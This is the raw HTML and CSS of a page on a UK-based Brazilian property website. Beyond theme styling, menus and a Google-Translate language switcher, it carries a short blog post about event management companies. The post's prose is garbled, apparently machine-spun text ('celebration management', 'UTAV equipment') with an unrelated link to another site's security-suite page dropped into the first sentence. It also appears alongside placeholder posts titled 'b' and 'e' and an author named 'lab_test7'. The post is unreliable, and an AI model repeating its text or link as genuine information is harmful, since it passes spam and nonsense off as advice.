.page-id-283 #main-wrap .responsive-table td:before,
.page-id-287 #main-wrap #invoices_content td:before{
    content:none;
}




@media (max-width:991px){
	.page-id-293 .responsive-table td .td-mobile-title,
.page-id-297 .responsive-table td .td-mobile-title,
.page-id-283 .responsive-table td .td-mobile-title,
.page-id-287 #invoices_content td .td-mobile-title{
		display:block;
}

	.page-id-293 .responsive-table,
.page-id-297 .responsive-table td,
.page-id-283 .responsive-table td,
.page-id-287 #invoices_content td{
		line-height:1!important;
}
	
	.dashboard-table-properties td {
    white-space: normal!important;
}

/* 	end Pages with tables */
.dashboard-header-wrap {
    margin: 0 30px;
}
}

@media (max-width:767px){
	#submit_property_form > div.d-flex.justify-content-between.add-new-listing-bottom-nav-wrap > div {
    margin-right: 10px;
}
		.dashboard-header-wrap {
    margin: 10px;
}
}

@media (max-width:512px){

}

/* end Houzez Dashboard */

/* Privacy Policy and Terms and Conditions */
.page-id-3 .page-content-wrap,
.page-id-1347 .page-content-wrap{
	margin-bottom: 40px;
}

/* end Privacy Policy and TnC */


/* Redirect Favorite item when not logged in */
#login-register-form {
    display: none!important;
}
/*  end redirect favorite*/

/* Responsive spacing
How: use classes row-* or col-* > div if responsive spacing
* :
rmb - margin-bottom
rpt - padding-top
rpb - padding-bottom
rpy - padding-y (top and bottom)
default sizes:
8vh on large and medium
32px on small and x-small
c/o NB.McDonn*/

.row-rmb{
    margin-bottom:8vh!important;
}

.row-rpt{
    padding-top:8vh!important;
}

.row-rpb{
    padding-bottom:8vh!important;
}

.row-rpy{
    padding-top:8vh!important;
    padding-bottom:8vh!important;
}

.col-rpy > div{
    padding-top:8vh!important;
    padding-bottom:8vh!important;
}
/* add your custom query */
@media (max-width:1199px){

}

@media (max-width:991px){
    .row-rmb{
    margin-bottom:32px!important;
}

.row-rpt{
    padding-top:32px!important;
}

.row-rpb{
    padding-bottom:32px!important;
}

.row-rpy{
    padding-top:32px!important;
    padding-bottom:32px!important;
}

.col-rpy > div{
    padding-top:32px!important;
    padding-bottom:32px!important;
}
}

@media (max-width:768px){

}
@media (max-width:575px){

}
@media (max-width:375px){

}
/* end responsive spacing */

/* Animation delay customization */
.animation-delay-100ms{
    animation-delay: 100ms;
}

.animation-delay-250ms{
    animation-delay: 250ms;
}

.animation-delay-500ms{
    animation-delay: 500ms;
}

.animation-delay-750ms{
    animation-delay: 750ms;
}

.animation-delay-1s{
    animation-delay: 1s;
}
/* end animtion delay */


.page-id-295 #main-wrap {
	background:#f0f0f0;
}

/* Remove defaults on pages */

/*Page margin-bottom*/
.page .article-page-wrap{
	margin-bottom:0!important;
}


/* end remove defaults on pages */

/* Contact form 7 styling */
input[type="checkbox"] {
    width: 13px !important ;
    -webkit-appearance: checkbox !important;
	appearance: checkbox !important;
}
/* end CF7 styling */


/* GTranslate Styling*/
/* remove flags */
#gtranslate_wrapper > div.switcher.notranslate > div.selected > a > img {
    display: none;
}

#gtranslate_wrapper > div.switcher.notranslate > div.option > a > img {
    display: none;
}

/* GTranslate container */
li.menu-item.menu-item-gtranslate {
    display: flex;
    align-items: center;
    justify-content: center;
}

.switcher {
	font-family:'Lato'!important;
}

#gtranslate_wrapper {
    position: relative!important;
		height:16px;
}

#gtranslate_wrapper > div.switcher.notranslate {
    width: 111px;
}


#gtranslate_wrapper > div.switcher.notranslate > div.selected {
    background: transparent;
}

#gtranslate_wrapper a {
    text-transform: uppercase;
    font-weight: 400;
    font-size: 14px;
		border:none;
		padding-top:0;
		padding-bottom:0;
		line-height: 16px;
}

#gtranslate_wrapper .option .nturl{
    padding: 5px;
}

#gtranslate_wrapper .option,
#mobile-gtranslate .option{
	background:transparent;
	width: 107px
}
#gtranslate_wrapper .option .nturl,
#mobile-gtranslate .option .nturl,
#gtranslate_wrapper .option .selected,
#mobile-gtranslate .option .selected{
	background: #f8f8f8;
}


#gtranslate_wrapper .option .nturl:hover,
#mobile-gtranslate .option .nturl:hover,
#gtranslate_wrapper .option .selected:hover,
#mobile-gtranslate .option .selected:hover {
	background: #f0f0f0;
}

#gtranslate_wrapper > .switcher.notranslate > .option {
	border:none;
}

#gtranslate_wrapper .switcher .selected a:hover {
    background: transparent;
		color: #777777;
}

/* header changes with GTranslate
 * note: make sure to set theme options header font size to 14px*/
#header-section .btn-phone-number {
    font-size: 14px;
}


#btn-list-property > a {
    color: #222222!important;
    border-color: #222222;
    font-size: 14px;
    padding: 13px 11px 14px;
}

#btn-list-property {
    margin-bottom:0;
}

#navi-user > div > div.navbar-logged-in-wrap.navbar > a > img {
    height: auto;
    width: 40px;
}

@media (max-width: 1199px){
	#header-section > div {
		max-width:100%;
	}
}

@media (max-width:1090px){
	#header-section > div > div > div > nav.main-nav.on-hover-menu.navbar-expand-lg.flex-grow-1, #btn-list-property > a, #header-section .btn-phone-number{
    font-size: 11px;
}

#gtranslate_wrapper > div.switcher.notranslate {
    width: 94px;
}

#gtranslate_wrapper a {
    font-size: 11px;
}

	#btn-list-property {
    margin-right: 5px;
}

	#btn-list-property a{
    padding: 12px 9px 14px;
}

#header-section .logo img {
    width: 173px;
    height: auto;
}
}

/* Mobile Gtranslate */

#mobile-gtranslate a > img {
    display: none;
}

#mobile-gtranslate .selected .open {
    padding-bottom: 0;
}

#mobile-gtranslate .option a {
    padding: 10px 5px!important;
}

#mobile-gtranslate .switcher {
    width: 96px;
}

/* Prevent bad spacing on translate */
.vc_btn3 font, .vc_btn3 font *,
.btn font, .btn font *{
    vertical-align: unset!important;
}

.page-id-441 .btn.dropdown-toggle {
    font-size: 14px;
    padding: 0 10px 0 0;
}

@media (max-width:991px) and (min-width:769px){
	html[lang=es] .page-id-441 .btn.dropdown-toggle,
html[lang=pt] .page-id-441 .btn.dropdown-toggle {
    font-size: 11px;
    padding: 0;
}
	
	html[lang=es] .page-id-441 .sort-by-title,
	html[lang=pt] .page-id-441 .sort-by-title,
	html[lang=es] .page-id-441 .page-title,
	html[lang=pt] .page-id-441 .page-title {
    font-size: 11px;
}
	 
}

@media (max-width:464px){
	html[lang=es] .page-id-441 .btn.dropdown-toggle,
html[lang=pt] .page-id-441 .btn.dropdown-toggle {
    font-size: 11px;
    padding: 0;
}
	
	html[lang=es] .page-id-441 .sort-by-title,
	html[lang=pt] .page-id-441 .sort-by-title,
	html[lang=es] .page-id-441 .page-title,
	html[lang=pt] .page-id-441 .page-title {
    font-size: 11px;
}
	 
}



/* hide unecessary elements when translated */

/* .translated-ltr #houzez_ajax_container > div.card-deck > div > div > div > div.item-body.flex-grow-1 > div.labels-wrap.labels-right > a.label {
    display: none;
} */

/* end GTranslate Styling*/


/* Loading Page screen */

.lp-screen > span > img {
    width: 96px!important;
}


#loading_page_codeBlock {
    height: 100%;
}

svg#Layer_1 {
    width: 96px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.lp-screen span {
    display: none !important
}

#logo-blue-top, #logo-yellow-mid, #logo-green-bottom {
    opacity: 0
}

@keyframes hideshow {
    0% {
        -webkit-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        transform: translateY(-20px);
        opacity: 0
    }

    20% {
        opacity: 1
    }

    40% {
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1
    }

    60% {
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1
    }

    80% {
        opacity: 0
    }

    100% {
        -webkit-transform: translateY(20px);
        -ms-transform: translateY(20px);
        transform: translateY(20px);
        transform-origin: right;
        opacity: 0
    }
}

#logo-blue-top, #logo-yellow-mid, #logo-green-bottom {
    animation: hideshow 1.5s ease infinite
}

#logo-blue-top {
    animation-delay: 0.5s
}

#logo-yellow-mid {
    animation-delay: 0.25s
}


/* Hide scrollbar for Chrome, Safari and Opera */
.page-id-441::-webkit-scrollbar {
  display: none!important;
}

/* Hide scrollbar for IE, Edge and Firefox */
.page-id-441 {
  -ms-overflow-style: none!important;  /* IE and Edge */
  scrollbar-width: none!important;  /* Firefox */
}

/* html .page-id-441{
  overflow: scroll!important;
}
.page-id-441::-webkit-scrollbar {
    width: 0px!important;
    background: transparent!important;
} */



/* end loading page screen */		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-3346 single-format-standard theme-houzez woocommerce-no-js transparent- houzez-header- wpb-js-composer js-comp-ver-6.3.0 vc_responsive">

<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav"><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/map-search/">Buy</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/registration/">Sell</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/about-us/">About</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/our-services">Services</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/charity">Charity</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/contact-us/">Contact</a> </li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#ffffff linear-gradient(180deg, #ffffff 0%, #ffffff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ffffff;color:#222222;padding:3px 5px;width:151px;}
.switcher .selected a:after {height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23222222'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#ffffff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ffffff;border-right:1px solid #ffffff;border-bottom:1px solid #ffffff;background-color:#ffffff;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#222222;padding:3px 5px;}
.switcher .option a:hover {background:#f0f0f0;}
.switcher .option a.selected {background:#f0f0f0;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('en|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl selected"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('en|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Português" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/16/pt.png" height="16" width="16" alt="pt" /> Português</a><a href="#" onclick="doGTranslate('en|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Español" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="es" /> Español</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    	<ul class="logged-in-nav">
		
				<li class="login-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-lock-5 mr-1"></i> Login</a>
		</li><!-- .has-chil -->
		
				
	</ul><!-- .main-nav -->
	</nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap ">

	<header class="header-main-wrap ">
    <div id="header-section" class="header-desktop header-v4" data-sticky="0">
	<div class="container">
		<div class="header-inner-wrap">
			<div class="navbar d-flex align-items-center">

				

	<div class="logo logo-desktop">
		<a href="https://brasilpropertywise.co.uk/">
							<img src="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Logo-0.5x.svg" height="65" width="173" alt="logo">
					</a>
	</div>

				<nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1">
					<ul id="main-nav" class="navbar-nav nav-left"><li id='menu-item-13'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/map-search/">Buy</a> </li>
<li id='menu-item-14'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/registration/">Sell</a> </li>
<li id='menu-item-15'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/about-us/">About</a> </li>
<li id='menu-item-1494'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/our-services">Services</a> </li>
<li id='menu-item-1547'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/charity">Charity</a> </li>
<li id='menu-item-16'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="/contact-us/">Contact</a> </li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#ffffff linear-gradient(180deg, #ffffff 0%, #ffffff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ffffff;color:#222222;padding:3px 5px;width:151px;}
.switcher .selected a:after {height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23222222'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#ffffff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ffffff;border-right:1px solid #ffffff;border-bottom:1px solid #ffffff;background-color:#ffffff;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#222222;padding:3px 5px;}
.switcher .option a:hover {background:#f0f0f0;}
.switcher .option a.selected {background:#f0f0f0;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('en|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl selected"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('en|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Português" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/16/pt.png" height="16" width="16" alt="pt" /> Português</a><a href="#" onclick="doGTranslate('en|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Español" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="es" /> Español</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>					</nav><!-- main-nav -->

				<div class="login-register">
	<ul class="login-register-nav">

		<li class="btn-phone-number">
	<a href="tel:07828307075"><i class="houzez-icon icon-phone-actions-ring mr-1"></i> 07828307075</a>
</li>
		
		
								<li class="login-link">
						<a class="btn btn-icon-login-register" href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle"></i></a>
					</li>
				
		
		
	</ul>
</div>
			</div><!-- navbar -->
		</div><!-- header-inner-wrap -->
	</div><!-- .container -->    
</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://brasilpropertywise.co.uk/">
	    	       <img src="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Mobile-Logo.svg" height="60" width="161" alt="Mobile logo">
	    	</a>
</div>	</div>

	<div class="header-mobile-right">
				<button class="btn toggle-button-right">
			<i class="houzez-icon icon-single-neutral-circle ml-1"></i>
		</button><!-- toggle-button-right -->	
			</div><!-- .header-mobile-right -->
	
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
	<section class="blog-wrap">
    <div class="container">
        <div class="page-title-wrap">
            
<div class="breadcrumb-wrap">
</div><!-- breadcrumb-wrap --> 
        </div><!-- page-title-wrap -->
        <div class="row">
            <div class="col-lg-8 col-md-12 bt-content-wrap">                      

                <div class="article-wrap single-article-wrap">

                    
                        <article class="post-wrap">
                            
                            <div class="post-header-wrap">
                                <div class="post-title-wrap">
                                    <h1>What Can a meeting Management Organization Do For You?</h1>
                                </div><!-- post-title-wrap -->

                                <ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 3 years ago	</li>
	
	
	<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 1
	</li>

</ul><!-- author-meta -->
                            </div><!-- post-header-wrap -->

                            <div class="post-thumbnail-wrap">
                                                            </div><!-- post-thumbnail-wrap -->

                            <div class="post-content-wrap">
                                <p> An event management company can be quite a huge support when planning a conference. They can offer a number of different solutions,  <a href="https://monster-it.net/technology/security-suite-spectrum-offers/">www.monster-it.net/technology/security-suite-spectrum-offers/</a>  which includes venue collection,    advertising promotion, and on-site celebration management and support. </p>
<p> An events supervision company could be a great alternative    for your business of all sizes and can help to make a real difference to    the overall success of your event. They can as well help to generate a more unforgettable experience just for attendees. </p>
<p> They could assist with the availability of the celebration and will be over any new technology that could be strongly related the event. This can include things like UTAV equipment and sound and lamps. </p>
<p> A great celebration management firm will be able to consider your perspective and turn that into a simple fact, leaving    you with an unforgettable and enjoyable experience for everyone. They may work with you throughout the whole process, from conception through to completion    and ensure that everything runs smoothly. </p>
<p> The very best event operations companies may have a lot of experience in the business and can assume any potential issues that may arise. This could save you time and effort and cash. </p>
<p> Some of the most important skills a good event manager should possess outstanding organisational expertise, the ability to deal with multiple concerns and the ability to    deliver a high-quality project within a small time frame. They will also have a lot    of interpersonal skills to deal with an array of people. </p>

                                                                
                            </div><!-- post-content-wrap -->
                            

                                                        

                        </article><!-- post-wrap -->

                        <div class="next-prev-block next-prev-blog blog-section clearfix">
    <div class="prev-box float-left text-left">
                    <div class="next-prev-block-content">
                <p>Prev Post</p>
                <a href="https://brasilpropertywise.co.uk/data-room-assessment-what-you-should-expect-in-a-info-room/"><strong>Data Room Assessment &#8211; What you should expect in a Info Room</strong></a>
            </div>
                    
    </div>
    <div class="next-box float-right text-right">
                    <div class="next-prev-block-content">
                <p>Next post</p>
                <a href="https://brasilpropertywise.co.uk/b-2/"><strong>b</strong></a>
            </div>
            </div>
</div><div class="author-detail-wrap">
    <div class="d-flex">
        <div class="post-author-thumb">
            <a><img src="https://secure.gravatar.com/avatar/9eb66481a4e3575355594ba522d66ec9?s=60&#038;d=mm&#038;r=g" alt="img" class="rounded-circle img-fluid"></a>
        </div><!-- post-author-thumb -->

        <div class="post-author-bio">
            <h4>lab_test7</h4>
            <p> </p>

            <div class="agent-social-media">
                
                
                                
                                
                                
                                
                                
                                
                            </div><!-- agent-social-media -->
        </div><!-- post-author-bio -->
    </div><!-- d-flex -->
</div><!-- author-detail-wrap -->
<div class="related-posts-wrap">
	<h2>Related posts</h2>
	<div class="row">
		        <div class="col-md-4">
            <div id="post-3322" class="blog-post-item blog-post-item-v1 post-3322 post type-post status-publish format-standard hentry category-uncategorized">
	
	
	<div class="blog-post-content-wrap">
		<div class="blog-post-meta">
			<ul class="list-inline">
								<li class="list-inline-item">
					<time datetime="May 10, 2023"><i class="houzez-icon icon-calendar-3 mr-1"></i> May 10, 2023</time>
				</li>
				
								<li class="list-inline-item">
					<i class="houzez-icon icon-tags mr-1"></i> <a href="https://brasilpropertywise.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a>				</li>
				
			</ul>
		</div><!-- blog-post-meta -->
		<div class="blog-post-title">
			<h3><a href="https://brasilpropertywise.co.uk/online-certified-bookkeeper-training-course/">Online Certified Bookkeeper Training Course</a></h3>
		</div><!-- blog-post-title -->
		<div class="blog-post-body">
			Contents:Seek an Internship or Training PlacementWhat Training Is Needed to Become a...		</div><!-- blog-post-body -->
		<div class="blog-post-link">
			<a href="https://brasilpropertywise.co.uk/online-certified-bookkeeper-training-course/">Continue reading</a>
		</div><!-- blog-post-link -->
	</div><!-- blog-post-content-wrap -->
		<div class="blog-post-author">
		<i class="houzez-icon icon-single-neutral mr-1"></i> by Jane	</div>
	</div><!-- blog-post-item -->        </div>
    	        <div class="col-md-4">
            <div id="post-3358" class="blog-post-item blog-post-item-v1 post-3358 post type-post status-publish format-standard hentry category-uncategorized">
	
	
	<div class="blog-post-content-wrap">
		<div class="blog-post-meta">
			<ul class="list-inline">
								<li class="list-inline-item">
					<time datetime="May 7, 2023"><i class="houzez-icon icon-calendar-3 mr-1"></i> May 7, 2023</time>
				</li>
				
								<li class="list-inline-item">
					<i class="houzez-icon icon-tags mr-1"></i> <a href="https://brasilpropertywise.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a>				</li>
				
			</ul>
		</div><!-- blog-post-meta -->
		<div class="blog-post-title">
			<h3><a href="https://brasilpropertywise.co.uk/e/">e</a></h3>
		</div><!-- blog-post-title -->
		<div class="blog-post-body">
			e		</div><!-- blog-post-body -->
		<div class="blog-post-link">
			<a href="https://brasilpropertywise.co.uk/e/">Continue reading</a>
		</div><!-- blog-post-link -->
	</div><!-- blog-post-content-wrap -->
		<div class="blog-post-author">
